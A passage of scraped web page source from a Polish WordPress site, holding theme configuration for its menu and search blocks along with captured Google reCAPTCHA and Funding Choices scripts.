excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_133","tdc_css_class":"tdi_133","tdc_css_class_style":"tdi_133_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_218';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,97,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_218","tdc_css_class":"tdi_218","tdc_css_class_style":"tdi_218_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_218');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });</script> <script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_bg_featured_image","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_related_post"];</script> <script defer src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_0fc892129db9d39217016e2c746678e7.js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 23:27:49 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UDNXZYWU-UNZSPewm-KuFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768861674760');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUgxHnslHMhaI0aYMG6e12qJ_9tqMolIR7e3WiedrrPcxYaGpRMn5e3ld499QoINu2v5U70FSOQwTOytL3YxVF0JGMf3MlK6ZbnuVlmiggUYWKiTaRv4fBY87PUum960NXxEyAmjrOdxL2aIYUXtdofWREcDSKhbkk2U5daLUa5iF99Qvek9OHkZePn/_/adseo./cnnslads./advert5.?OASTagURL=/ads-module.
body_size: -1293
content:
window['e0310046-a88e-46ac-9a73-a770d9fce5ad'] = true;